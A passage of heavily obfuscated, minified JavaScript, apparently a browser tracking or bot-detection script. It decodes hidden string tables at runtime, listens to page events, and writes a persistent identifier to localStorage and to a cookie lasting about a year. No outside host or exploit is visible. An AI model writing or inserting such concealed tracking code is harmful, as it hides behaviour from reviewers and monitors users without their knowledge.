4:u>=1?u>=4?u>=5?u>=6?u<=6?(i=68,I=$.y+33):(N.Q=function(t,r){return t-r},i=23):(T={},i^=116):(e=void 0,i+=-36):u>=3?(T.y=Math[B(-B?2:35,-B?2:65)](tt),i^=29):u<=1?(i=84,l=tc):(A=window[y][M+"e"],i+=35):i=0;break;case 5:u<=1?u>=1?(B=function(t,r){return[ec][0](t-4,r)},i+=33):0===q?i-=4:i-=-24:u<=3?u<3?(C=2*v,i+=11):(i-=-44,U=$.x):u<7?u>4?u>=6?i=100:(i-=41,T.t=N.F(F,-20)):(i-=-53,c.y=Math[B(35&~B,65&~B)](N.Q(J,K))):p?i+=-27:i^=105;break;case 6:u>5?u<7?(i=26,tc.x=Math[B.call(2,35,65)](j)):(i^=10,S=g[({0:B})[0](37,23)]):u<=0?(N.W=function(t,r){return t>r},i^=59):u>1?u<=4?u<3?(D=B(34,12),i=30):u<=3?(W=m[(~B?B:5)(25,1)],i-=37):(i=67,E=_[k]):(R=C+75,i+=-22):(L=H-Y,i^=45);break;case 7:u<6?u<3?u>1?(i-=29,j=P[B(~B?16:4,~B?78:6)]):u>=1?Math.pow(!N*!Array,0)?i=48:i+=-35:(P=b[({0:B})[0](32,75)][0],i+=40):u>4?(H=N.C(Date[(B||B)(30,56)](),-74),i=71):u>=4?40===Z?i=101:i^=58:(i-=14,F=N.Q(V,tn)):u>6?(X=c,i+=35):(z=B(N.Q(34,0|B),12-(0|B)),i-=-29)}break;case 1:switch(o){case 0:u<6?u>3?u<=4?(J=1.1*I,i^=11):(q=A[B(25^N.l(B,0),1<<(0|B))],i^=109):u<=1?u<1?(G=75*A[(-B?2:B)(25,1)],i=80):isNaN(!Y*!S)||Math.abs(!Y*!S)>=0?i-=16:i=32:u<3?(te=m[({0:B})[0](38,50)](),i+=-34):(i^=27,V=-20*d):u>6?(i^=6,Y=-74*S):i-=70;break;case 1:u>=7?(K=33*1.1,i-=35):u>3?u<=5?u<=4?(m=n,i=37):(tc.y=Math[B(35&~B,65&~B)](O),i=18):(i^=96,s=m[B.bind(8,38,50)()]()):u<=0?38===Z?i^=122:i+=-72:u>=3?(T.x=Math[B((B(),35),(B(),65))](Q),i-=-8):u>1?(i-=14,Z=t):(_=window[z+"a"],i^=92);break;case 2:u<4?u>0?u<=2?u<=1?(Q=b[N.I(B,(B(),16),(B(),78))],i=75):($=A[ti],i-=80):(i-=48,tt=b[B(~B&&14,~B&&37)]):(tr=N.C(1,75),i^=87):u>6?(i+=-49,c.x=Math[B(-B?6:35,-B?5:65)](ta*f-46*U)):u<=4?(m[(B(),B)(10,90)](l),i=25):u<=5?(i-=-8,N.I=function(t,r,n){return t(r,n)}):i=!tu/!tu==0?2:19;break;case 3:u<=1?u<1?(tn=-20*E,i+=-29):(te=N.R(w,-10)>-10,i-=-5):u<6?u<3?(ti=h/75,i=82):u>3?u>4?Math.pow(!N*!window,0)?i-=54:i-=-8:(ta=$.x,i^=81):(i+=-82,to=B(9,3)):u>6?(i=57,N.l=function(t,r){return t|r}):te?i+=-28:i-=62;break;case 4:u<3?u<2?u>=1?(i^=55,tu=$.t):(tc={},i^=90):(A[B(10..valueOf(),90..valueOf())](X),i^=110):u>3?u<5?0>Math.abs(!s*!navigator)?i=60:i-=100:(i+=-25,b=r):(m[(-B?9:B)(10,90)](l),i+=-48)}}return e}function ec(t,r){var n=["s039s434ACP","K9Rqga","cwJ2xT","G7TU+OR1LLR","ly33IoHYlW/YwT","lUfgwWVluc","yW3EBtl0DHl0B/DmNH/Ilo50yc","YNMrK7cQ/a","xOyCYBs0MOs9","ikt/b0taBIa","B/H3wtw","t0/Si0HjuIJ","yfHbyfJ","iIDRlX/6uXo","iC5jsXDmi0tC","GBP8+vRPGw","iIl8Drtq","t/hM","K9y1KL1gE7T","wffLttZ/wfs","gLyH/vsoE7y3GvMf2LRoMT","tf3E","zI+PiCtnzI5=zw","E7wnKvgmGc","y/tt3W3y4oy","N4qqbrpMi4a","g7PoY7y","lH5Xy/Vz4WtI","DX2jDI2Lurq7","wtqitWb","BWZyyUlgBfs"];return(ec=function(r,e){var i=n[r-=5];if(i){if(void 0===ec.nt){ec.nt=!0;var a="b6ada39982fa8de598fe9e8cb2e79290a2b99b97aca19ce1b79194bca6e6afa0b4a5ec9a80b396a79fa4b086e483b8ed81e0e293ba9dbfbe858f84e387bdbbe8b1".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});ec.Po=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(213^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=ec.Po(i,e),t[r]=i),i}})(t,r)}function es(){var t,r,n,e,i,a,o,u,c,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x,O,I,T,A,B,C,U,S,D,W,E,R,L;for(r=9;r;)switch(n=r>>3,e=7&r,n){case 0:e<=1?e<=0||(T+=p(21&~p,1&~p),r-=-19):e<4?e>=3?(r=0,window[I+p(~p&&23,s.o(~p,24))](T+p(~p&&27,~p&&74),k,!f)):!W*!E/0==5?r^=31:r=29:e<7?e<5?(s.h=function(t){return t()},r^=48):e<6?(i=rU(R,25),r+=39):!E*!p/0!=5?r+=44:r^=18:(c[W](s.z(p,24,49),N,d),r=26);break;case 1:e>=2?e>2?e<=4?e>=4?(a=g+(-p?5:p)(23,24),r+=6):r=L?42:36:e<7?e<=5?(o=window[p(~p&&20,~p&&67)],r+=17):(u=function(t){return el(t,l)},r+=39):(r^=20,c[S+p(~p&&23,~p&&24)](s.P(p,p)(39,51),y,C)):(r+=39,c[p(32&~p,81&~p)](p(~p?26:3,~p?3:6),i,v)):e<1?(c=document,r-=-13):(r=22,s={});break;case 2:e<=6?e<5?e>=1?e>3?(r^=23,f=[]):e>=3?(l=x[(p&&p)(16,40)],r+=36):e>1?(r-=-22,h=[]):(s.z=function(t,r,n){return t(r,n)},r+=16):(v=!M,r+=-6):e<=5?(r=13,b=p(42,33)):(r-=5,s.e=function(t,r){return t-r}):(p=function(t,r){return(ec(),ec)(s.e(t,7),r)},r^=31);break;case 3:e>3?e<=6?e<=4?(r+=23,s.C=function(t,r){return t+r}):e<6?(d=!1,r+=16):(w=b+"e",r+=-5):(y=s.z(rU,A,25),r^=61):e>1?e>2?(g=(p||p)(36,49),r=41):(r+=13,k=function(t){var r,n,e,a,o,f,l,h,v,b,d,w,g,m,M,x,O,I,T,A,B,C,U,S;for(n=22;n;)switch(e=n>>3,a=7&n,e){case 0:a<=2?a>1?(n-=-21,o=h+g(-g?6:30,-g?8:58)):a>0&&(n+=18,S+=g(26,8)):a>4?a<6?(n^=21,f=!m):a<=6?(l=!A,n+=3):isNaN(!I*!v/(!v*!I))||!I*!v/(!v*!I)==1?n+=4:n^=26:a<4?nv()?n^=7:n+=11:(n^=14,h=g((g(),16),(g(),73)));break;case 1:a<=3?a<1?(v=[],n=27):a<2?(n^=9,window[M](C,k,l)):a<=2?(h+=g.apply(3,[26,8]),n+=-8):(c[T](U,u,I),n+=14):a<6?a>4?(b=!d,n+=5):(d=[],n-=-1):a>=7?(n^=3,c[g(19,34)](w+"e",i,!1)):(w=[g][0](43,33),n-=-1);break;case 2:a>=6?a<=6?(g=function(t,r){return p.call(1,t-1,r)},n-=19):(n^=18,m=[]):a>4?(M=s.C(S,g(30/(1|g),58/(1|g))),n^=10):a<3?a>0?a>=2?(c[g((s.h(g),19),(g(),34))]((g&&g)(25,49),N,b),n=25):(x=g(32,54),n^=15):(c[o](g(40&~g,51&~g),y,f),n+=13):a<4?(n=24,O=(g&&g)(31,73)):(n^=19,I=!v);break;case 3:a>=2?a>=4?a>=6?a<7?(T=B+(~g?g:5)(30,58),n+=-22):(n+=-3,A=[]):a>=5?(n=26,B=(~g?g:6)(16,73)):(n=6,C=O+g.bind(9,28,74)()):a<=2?(B+=g.call(4,26,8),n+=-9):(U=x+"rt",n+=-7):a<1?(O+=s.z(g,-g?8:22,-g?4:1),n^=13):(S=g(s.n(16,1|g),73*s.L(g,1)),n=1)}return r}):e>=1?(m=o[w],r+=23):(s.L=function(t,r){return t|r},r^=4);break;case 4:e<4?e>2?(s.o=function(t,r){return t&&r},r=23):e>=1?e>1?(N=function(t){return s.z(ef,t,l)},r^=44):!0*!s/(!0*!s)==0?r+=22:r-=29:0*!D*!p!=5?r-=-11:r+=-28:e<5?(M=[],r-=20):e<=5?(x=window[B],r=19):e<7?(O=[],r+=9):(r=46,I=(p&&p)(36,49));break;case 5:e>=3?e<=6?e>4?e<6?isNaN(!d)||isNaN(!blur)||!d*!d+!blur*!blur>=0?r^=42:r+=2:(r=1,T=(~p?p:7)(30,73)):e>3?(r=31,A=function(t){return el(t,m)}):(B=s.C(D,"a"),r=37):(C=!O,r-=32):e<2?e>=1?Math.pow(!g,0)?r-=29:r^=34:(r=54,U=!h):(r+=-4,S=p(36..valueOf(),49..valueOf()));break;case 6:e<=2?e<1?(r+=-16,D=p(~p&&37,~p&&12)):e>1?(r=2,W=E+s.z(p,[23,p()][0],[24,s.h(p)][0])):(r+=-43,E=p(36,49)):e<=4?e<=3?(s.P=function(t,r){return t||r},r^=16):(r=24,s.n=function(t,r){return t/r}):e>=7?(r+=-50,R=function(t){return ef(t,m)}):e>=6?(c[a](p(Math.ceil(34),13),u,U),r=26):(L=nv(),r-=42)}return t}function ef(t,r){var n,e,i,a;for(e=2;e;)e>4?(e+=-1,i=function(t,r){return({0:ec})[0](a.f(r,0),t)}):e<3?e>=2?(e-=-1,a={}):e<1||(e+=4,a.l=function(t){return t()}):e>3?(n=eu[(a.l(i),i)(99,7)](this,40)[i.bind(4,45,15)()](this,arguments),e+=-4):(a.f=function(t,r){return t-r},e+=-2);return n}function el(t,r){var n,e,i,a;for(e=2;e;)e<3?e<1||(e<2?(e+=-1,n=a[(i(),i)(45,23)](this,arguments)):(e-=-2,i=function(t,r){return(ec||ec)(r-8,t)})):e>3?(e+=-1,a=eu[(-i?8:i)(99,15)](this,39)):!a/0!=1?e-=2:e=0;return n}function eh(){var t,r,n,e;for(r=2;r;)r>=1&&(r>2?(r+=-2,n=eu[e(~e&&14,~e&&99)](this,38)):r>=2?(e=function(t,r){return(ec(),ec)(t-7,r)},r=3):(r+=-1,t=n[e(~e&&22,~e&&45)](this,arguments)));return t}function ev(t,r,n){var e,i,a,o,u,c,s,f,l,h,v,b,p,d,w;for(i=13;i;)switch(a=i>>3,o=7&i,a){case 0:o>1?o<6?o<=4?o<=2?(i+=17,h[(f&&f)(16,28)](d)):o>3?(i=24,u=window[b+"a"]):(i-=-19,v.t=-(l.Q(-29*Date[f(12..valueOf(),59..valueOf())](),-29*u[w])/29)):i=14:o>=7?(i-=-4,l.x=function(t,r,n){return t(r,n)}):(c=l.x(f,~f?10:2,~f?57:9),i+=-2):o>0&&(12===s?i=5:i+=-1);break;case 1:o<1?(i-=7,s=t):o<5?o>=4?i-=12:o>1?o>=3?(i^=30,l.Q=function(t,r){return t-r}):p?i=25:i-=-2:(i-=2,l.a=function(t,r){return t||r}):o>=7?(f=function(t,r){return l.a(ep,ep)(t-6,r)},i+=-7):o<=5?(l={},i^=4):(i-=-2,h=n);break;case 2:o<=4?o>=4?(v={},i=17):o>0?o<=2?o>1?(i-=3,l.H=function(t,r){return t&r}):(b=(f(),f)(14,48),i=6):0*!h*!d==4?i=13:i-=-4:!h*!h+!n*!n<0?i-=13:i=20:o>6?(p=l.n(h[f([20,f()][0],[7,f()][0])],200),i-=13):o>5?(i-=20,d=v):(l.n=function(t,r){return t>r},i-=3);break;case 3:o>=1?(p=h[f(l.H(11,~f),l.H(79,~f))](),i=12):(w=c+"e",i-=21)}return e}function eb(){var t,r,n,e,i,a,o,u,c,s,f,l,h,v,b,p;for(r=4;r;)switch(n=r>>3,e=7&r,n){case 0:e>=6?e<7?(r-=-2,i=b.bind(1,48,11)()):(r+=-2,c.h=function(t,r){return t|r}):e<4?e>2?(a=[],r^=18):e>1?(r^=9,o=c.N(b,[97,c.L(b)][0],[6,b()][0])):e<1||(r^=7,u=document):e>=5?(c.x=function(t,r){return t^r},r+=9):(c={},r=15);break;case 1:e<=2?e>=2?(r^=7,u[h](b(84,14),l,p)):e>0?(r+=3,s=window[f][b.call(1,84,14)]):(f=i+"a",r+=1):e>=6?e<=6?(r+=4,c.L=function(t){return t()}):(r^=31,c.Z=function(t,r){return t-r}):e<5?e>=4?(r-=10,l=function(t){return function(t,r){var n,e,i,a,o,u,c;for(e=5;e;)switch(i=e>>3,a=7&e,i){case 0:a>=6?a<7?0*!c==3?e=1:e^=2:(e^=6,o=function(t,r){return ep(c.s(r,6),t)}):a<=2?a>0&&(a>=2?(n=u[(o||o)(78,21)](this,arguments),e^=2):(e+=1,u=ev[c.S(o,0|o|88,15>>c.G(o,0))](this,12))):a<5?a<4?(c.s=function(t,r){return t-r},e=6):(c.S=function(t,r,n){return t(r,n)},e=8):(c={},e=3);break;case 1:c.G=function(t,r){return t|r},e^=15}return n}(t,s)}):(h=o+b(63*(1|b),15/(1|b)),r=3):(r+=6,v=function(t){var r,n,e,i,a,o;for(n=3;n;)n<=3?n<=2?n<=0||(n<2?(n^=1,window[i(9*(1|i),71/(1|i))](i.bind(2,14,84)(),v,a)):(n+=2,e=!1)):(i=function(t,r){return(b||b)(r,c.Z(t,4))},n-=1):n<5?(n-=-1,u[(i||i)(9,71)](c.N(i,c.h(18,0|i),c.x(84,0|i)),l,e)):n>=6?(n+=-5,a=!o):(o=[],n^=3);return r});break;case 2:e<=0?(c.N=function(t,r,n){return t(r,n)},r^=23):e>=2?e>2?(window[(b&&b)(26,16)](b([84,b()][0],[10,b()][0]),v,!1),r=0):(r^=19,b=function(t,r){return(ep&&ep)(r-3,t)}):(p=!a,r-=7)}return t}function ep(t,r){var n=["2NMeKLW9cOW9KBgYYOwFM9U92w","ccy/+xsWL5y","NUHbNoHVy/w","EvsCKB1","ttlg","2Fa52NblMOWQMxcHMLybENsagBJ5+9s","3yDt4Uloyyw","GOWjEc","iXf83c","EFWVMNw","sHDgNHqlIUo","zkZn4j5=3XZIsjfmukl=Ac","Aj+qb028","YFPnMOs"];return(ep=function(r,e){var i=n[r-=2];if(i){if(void 0===ep.Cn){ep.Cn=!0;var a="4f545a607b03741c610767754b1e6b695b40626e555865184e686d455f1f56594d5c1563794a6f5e665d497f1d7a411478191b6a436446477c767d1a7e44421148".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});ep.dd=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(44^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=ep.dd(i,e),t[r]=i),i}})(t,r)}function ed(t,r,n,e){var i,a,o,u,c,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x,O,I,T,A,B,C,U,S,D,W,E,R,L,j,P,H,F,X,z,J;for(a=30;a;)switch(o=a>>6,u=a>>3&7,c=7&a,o){case 0:switch(u){case 0:c<=4?c<4?c<=1?c>=1&&(H=J[h],a-=-21):c<=2?F?a=12:a^=67:(s=[d][0](6,14),a+=43):(a+=21,f=Date[M.z(d,70,28)]()):c>=7?0>Math.abs(!D*!l)?a^=59:a-=-27:c>5?(l=d(88,13),a=45):Math.pow(!A*!d,0)?a-=-49:a+=57;break;case 1:c<5?c<4?c<=2?c>=1?c>1?0>Math.abs(!x)?a^=74:a=52:a^=18:v?a-=-43:a^=7:(M.e=function(t,r){return t>r},a+=5):(F=b[(d&&d)(29,11)](),a+=53):c<7?c>5?(h=M.K(A,"p"),a^=15):(v=M.e(U,96),a+=-5):a^=50;break;case 2:c>4?c<6?0>Math.abs(!J*!ey)?a=20:a-=7:c>6?(a=6,b=e):(p=H[d.call(3,93,16)](1),a+=49):c<2?c>=1?(a+=14,M.K=function(t,r){return t+r}):(d=function(t,r){return(-ew?9:ew)(r-2,t)},a-=-44):c<4?c<=2?(a=43,w=25*N):(y=26*f,a^=43):(a-=-21,g=W!==({0:d})[0](20,12));break;case 3:c<5?c>=1?c>=2?c<3?(j.t=P,a^=32):c>=4?(a=49,M.z=function(t,r,n){return t(r,n)}):(k=n,a+=-4):(a^=91,m=window[d.call(1,67,6)]):(T=ey[(-d?2:d)(86,19)][s+"ft"],a+=26):c<6?(a-=11,N=k[d(Math.ceil(44),26)]-200):c>6?(a=48,M.X=function(t,r){return t<<r}):(a=55,M={});break;case 4:c>=4?c<5?(a=40,g=b[(d&&d)(52,22)]({scrollLeft:W,t:P})):c>=7?H?a+=-17:a=67:c>=6?(x=B+"p",a-=28):0*!C*!d!=4?a+=-34:a=0:c>1?c>2?!M*!Audio/0!=8?a+=18:a=68:(a-=-36,O=ey[D]):c<1?(a+=31,I=M.f(y,E)):0*!j*!p==4?a+=-13:a^=59;break;case 5:c<7?c>5?(T=ey[d((d(),78),(d(),10))][C+"ft"],a+=11):c<1?a=29:c>=5?(A=({0:d})[0](7,18),a+=-40):c<=1?g?a^=13:a+=-1:c<=2?(a=38,B=d(-d?2:7,-d?7:18)):c>=4?(a-=7,C=(d&&d)(6,14)):(U=w+96,a^=38):(S=d(13^(0|d),M.X(9,0|d)),a=4);break;case 6:c<7?c>=3?c<=3?(a=15,v=k[[d][0](29,11)]()):c>5?(D=l+[d][0](22,20),a+=-47):c>4?(M.B=function(t,r){return t|r},a+=-36):(j[x]=p,a^=21):c<=0?!M*!M<0?a^=4:a+=-20:c<=1?(M.f=function(t,r){return t-r},a+=-38):(a+=-3,W=T[(-d?4:d)(93,16)](1)):(a=35,M.M=function(t,r){return t||r});break;case 7:c<2?c>0?T?a+=-7:a^=33:(E=26*X,a^=24):c<=6?c>=3?c<=5?c>=5?(R=b[d.apply(1,[44,26])],a^=121):c>3?(L=t,a=64):(a=42,j={}):isNaN(!L/!L)||!L/!L==1?a=0:a^=33:(a-=38,k[d.apply(8,[52,22])](j)):(P=I/26,a^=4)}break;case 1:if(0===u)c>5?c<7?(a^=97,H=O[d(M.M(-d,17),-d||29)]):Math.pow(!p,0)?a+=-27:a-=56:c>=2?c>=4?c<5?(a^=70,F=R>200):(X=m[z],a=19):c<=2?(a+=3,z=M.K(S,"e")):(J=ey[d(86-(0|d),19^M.B(d,0))],a-=46):c>0?a^=65:a=23===L?9:62}return i}n("5615");function ew(t,r){var n=["iCt7","ttxwsy+lIUc","xOyCYBs0MOs9","toHhIWHb3tc","WpyWLTwBWa","urf1ukfDDXc","K9WVG7gSMLJYM91OK7cQ","irtozjU","+LJU","ELs6YByh29T","3ItoAIqeNCg","AjxQwC3hzC1","KBMi2vyPGw","caoWcxgU/Tw","3XlHAXVSyja","2LU7YT","ykqFzk2Pba","wt/c4tZz","lW/04c","cFcOKLMv+FM","b03=uIlktjlkuXDzzj/C3k5kbc","tW2YNtxLbHc","wWfvNHpW","YBTRMLy","KvU5","br+OurHhl4Zp","I45Cb4x6sXs","GFckEw","NtfMttDI3fhsBa"];return(ew=function(r,e){var i=n[r-=2];if(i){if(void 0===ew.zN){ew.zN=!0;var a="1c0709332850274f32543426184d383a0813313d060b364b1d3b3e160c4c050a1e0f46302a193c0d350e1a2c4e2912472b4a4839103715142f252e492d1711421b".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});ew.kc=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(127^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=ew.kc(i,e),t[r]=i),i}})(t,r)}var ey=document;function eg(t,r){return ek.bind(8,t-8,r)()}function ek(t,r){var n=function(){return["4/ZWwfls4Us","4oZGyUs","Box/Ny+bz/tsNw","2OwmKLPP2FMPgc","29bkK9UqWNJH","irHmD4hEArR","w/xx4/huuHb","3yDt4Uloyyw","t/t2","gOyagFytKvTU","+N1kGFP"]}();return(ek=function(r,e){var i=n[r-=4];if(i){if(void 0===ek.FH){ek.FH=!0;var a="eef5fbc1daa2d5bdc0a6c6d4eabfcac8fae1c3cff4f9c4b9efc9cce4febef7f8ecfdb4c2d8ebceffc7fce8debcdbe0b5d9b8bacbe2c5e7e6ddd7dcbbdfe5e3b0e9".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});ek.sJ=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(141^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=ek.sJ(i,e),t[r]=i),i}})(t,r)}function em(){var t,r,n,a,o,u,c,s;for(r=3;r;)switch(n=r>>3,a=7&r,n){case 0:a<1||(a>=7?(u.N=function(t,r,n){return t(r,n)},r+=-2):a>=4?a>5?(r=4,o=function(t){var r,n,e,a;for(n=4;n;)n<=0||(n>=3?n>3?(n^=7,e=this):(a=function(r){var n,e,i,a,o,c,s,f,l,h,v,b;for(e=1;e;)switch(i=e>>3,a=7&e,i){case 0:a>=5?a>=6?a<=6?(e=5,window[c]=f):(f[b+"e"]=[],e+=10):(es(),e^=7):a>0&&(a<2?(e=14,o=function(t,r){return(ek(),ek)(r-1,t)}):a<4?a<3?!es*!Document/(!Document*!es)==0?e-=1:e^=18:(e=8,f[(o(),o)(69,9)]=[]):(e-=-6,f[h]=[]));break;case 1:a>=1?a<4?a>=2?a>2?(f[u.N(o,65..valueOf(),14..valueOf())]=v,e=12):(f[o(44+(0|o),7>>(0|o))]=u1(),e^=24):(c=s+"a",e-=3):a<=4?(e^=5,s=o(48,12)):a<7?a>=6?(e=24,f={}):(e+=-13,n=[2]):(e-=4,v=Date[[o][0](58,13)]()):(l=(-o?6:o)(51,11),e=22);break;case 2:a>1?a>=7?v?e+=-12:e+=-8:a>2?a<=4?a>3?(function(){var t,r,n,e,i,a,o,u,c,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x;for(r=20;r;)switch(n=r>>3,e=7&r,n){case 0:e>=4?e>4?e>5?e>=7?(r+=18,i=[]):(a=l+(m||m)(21,29),r=7):(r+=14,o=w.O(k,"p")):(r+=10,u=c+m(21,29)):e<3?e>0&&(e<=1?(r+=3,c=m.call(3,52,4)):(w.E=function(t){return t()},r^=26)):(s=window[m(67..valueOf(),5..valueOf())],r=5);break;case 1:e>=3?e>4?e<7?e>5?(f=!1,r+=-6):(l=(-m?9:m)(52,4),r-=-14):(r=11,h=function(t){return function(t,r,n){function e(t,r){return[ew][0](r-9,t)}return ed[e(-e?2:89,-e?7:38)](this,23)[[e][0](76,34)](this,arguments)}(t,y,p)}):(e<4?v=rU(h,40):M+=m.call(4,57,6),r^=10):e<1?(r-=-13,ey[u]((~m?m:4)(50,20),v,f)):e>=2?(b=!i,r=26):(p=window[x][w.C(m,-m?1:58,-m?2:31)],r-=-6);break;case 2:e>2?e<=5?e>4?(d=function(t){var r,n,e,i,a,o,u,c,s,f,l,h;for(n=3;n;)switch(e=n>>3,i=7&n,e){case 0:i<1||(i<4?i>=2?i>=3?(n=11,a=function(t,r){return(~m?m:0)(t,r-2)}):(o+=(~a?a:4)(57,8),n+=3):(n-=-1,o=a(-a?7:97,-a?7:18)):i<5?0*!l!=9?n-=-4:n-=-10:i>=7?(window[u](h,d,s),n^=7):i>=6?(ey[w.C(a,18<<(0|a),25-(0|a))](a(50,22),v,!f),n^=8):(n=9,u=c+a(-a?3:0,-a?8:5)));break;case 1:i>=5?i<=5?(n^=1,c=a.apply(0,[38,26])):!ey*!ey<0?n=6:n^=3:i>=4?(n^=13,c+=w.C(a,-a||14,-a||16)):i>1?i<=2?(s=!l,n^=13):(n=6,f=[]):i>=1?(l=[],n=4):(h=w.O(o,w.C(a,~a?97:1,~a?9:7)),n^=2)}return r},r+=-8):e>=4?(w={},r^=3):(r=22,y=s[o]):e<7?(r-=-6,g=[m][0](70,22)):(w.C=function(t,r,n){return t(r,n)},r-=7):e>0?e<2?(k=m(~m?7:8,~m?17:4),r-=14):(m=function(t,r){return(ew(),ew)(r-1,t)},r-=1):(w.O=function(t,r){return t+r},r-=14);break;case 3:e<4?e<=1?e>=1?(N=M+(m(),m)(97,7),r^=19):isNaN(!w)||Math.abs(!w)>=0?r-=6:r+=-11:e>2?(M=(w.E(m),m)(97,16),r+=-15):(window[a](N,d,b),r=0):(x=g+"a",r=9)};}(),e-=7):(e=3,f[o(u.e(~o,78),~o&&15)]=[]):a<=5?Math.pow(!eb,0)?e=20:e^=28:(h=l+"ft",e-=18):(v=t,e+=5):a<=0?(eb(),e-=-5):(f[u.N(o,91..valueOf(),8..valueOf())]=[],e=19);break;case 3:b=o(-o||49,-o||5),e+=-17}return n},n+=-1):n>=2?(r=i(e,a),n=0):!i*!i<0?n-=-3:n+=-1);return r}):a>=5?(u.e=function(t,r){return t&&r},r=1):(em=e(o),r^=6):a>=3?(u={},r+=4):a>=2?(r=8,c=this):(s=function(t,r){return ek.apply(5,[r-2,t])},r+=5));break;case 1:t=em[[s][0](62,7)](c,arguments),r+=-8}return t}var eN={};eN[(eg(),eg)(17,11)+"a"]=function(t){var r,n,e,i;for(n=2;n;)n>2?(r=em[(~i?i:1)(62,12)](e,arguments),n=0):n<2?n<1||(n^=2,e=this):(i=function(t,r){return ek.apply(0,[r-7,t])},n+=-1);return r};function eM(t,r){return new Promise(function(n){return setTimeout(n,t,r)})}function ex(){window.dispatchEvent(new window.CustomEvent("clearEventDataListeners",{detail:{clear:!0}}))}function eO(t,r,n){return eI.apply(this,arguments)}function eI(){return(eI=e(function(t,r,n){var e,a=arguments;return i(this,function(r){return e=a.length>3&&void 0!==a[3]?a[3]:500,[2,new Promise(function(r,i){var a,o=Date.now();Promise.race(["function"==typeof t?new Promise(function(r){return r(t())}):t,new Promise(function(t){a=setTimeout(function(){t(n)},e)})]).then(function(t){clearTimeout(a);var i=Date.now();i-o>e?r(n):r(t)}).catch(function(t){clearTimeout(a),console.error(t),i(t)})})]})})).apply(this,arguments)}function eT(t,r){return(~eB?eB:1)(r-0,t)}function eA(t){var r,n,e,i,a,o,u,c,s,f,l,h,v,b,p;for(n=5;n;)switch(e=n>>3,i=7&n,e){case 0:i<=0||(i>=7?(a=(f||f)(81,85),n+=19):i>1?i>5?(window[(f(),f)(61,64)]=1,n+=32):i<=3?i<3?(r=rD(40),n-=2):!c*!window/(!window*!c)==0?n-=0:n-=-38:i>4?(n^=19,o={}):(u=f.bind(7,47,19)(),n^=38):11===b?n+=31:n=35);break;case 1:i>6?l?n^=28:n=23:i<1?isNaN(!rD)||isNaN(!history)||!rD*!rD+!history*!history>=0?n^=8:n-=-35:i>=2?i<5?i<=3?i>2?(c=window[(f&&f)(77,40)],n^=8):(n+=34,window[f(-f?9:65,-f?4:14)]=1):(n+=-12,r=l):i<=5?(s=o.b(u,"d"),n=40):(window[f(61<<(0|f),o.O(64,o.O(f,0)))]=1,n^=12):(localStorage[f(Math.ceil(58),40)](eD,h),n=45);break;case 2:i<=6?i<2?i<=0?12===b?n^=58:n^=17:!document*!o/0!=3?n-=17:n=30:i>=3?i>3?i<6?i<5?(o.b=function(t,r){return t+r},n^=11):(function(t,r,n){var e=new Date;e.setTime(e.getTime()+31536e6);var i="expires="+e.toGMTString(),a="domain="+r$(window.location.href)+"; path=/; ";document.cookie=t+"="+r+"; "+a+i}(eS,l,365),n^=7):(o.g=function(t,r,n){return t(r,n)},n-=-25):(r=l,n^=19):(function(){var t,r,n,e;for(r=2;r;)r<2?r<1||(r^=1,t=n[(e&&e)(25,89)](this,arguments)):r>=3?(n=eA[(e||e)(67,69)](this,12),r-=2):(r-=-1,e=function(t,r){return({0:eT})[0](r,t-8)});}(),n^=30):(window[(f(),f)(65,14)]=1,n+=10);break;case 3:i>3?i>=7?(n+=5,o.O=function(t,r){return t|r}):i>=6?(f=function(t,r){return({0:eB})[0](t-5,r)},n-=-7):i<5?(r=h,n^=28):(n-=-20,window[f.bind(4,65,14)()]=0):i<3?i<1?(n^=23,l=o.r(r1,eS)):i>=2?(n+=-15,a+=o.g(f,(f(),17),(f(),34))):(h=localStorage[f(~f?15:8,~f?31:6)](eD),n=48):(r=rD(40),n^=27);break;case 4:i<=2?i<2?i<=0?(window[f(61&~f,64&~f)]=0,n=4):(l=rD(40),n-=12):(n=13,v=typeof localStorage):i<6?i>3?i>=5?(n+=-21,b=t):(n-=6,o.r=function(t,r){return t(r)}):10===b?n-=6:n=0:i<7?(h=rD(42),n-=29):(n^=54,document[f(33<<(0|f),73^(0|f))]=o.b(a,f(75..valueOf(),32..valueOf()))+r$(p)+f((f(),68),(f(),77)));break;case 5:i<4?i<3?i<2?i<1?v!==s?n-=15:n=14:(n=46,p=c[f(54..valueOf(),20..valueOf())]):eW?n-=35:n^=42:h?n^=55:n=6:i>4?i>5?i<7?0*!p==4?n^=32:n-=7:!o*!o<0?n+=-24:n=20:(r=h,n^=45):isNaN(!window/!window)||!window/!window==1?n+=-17:n=12;break;case 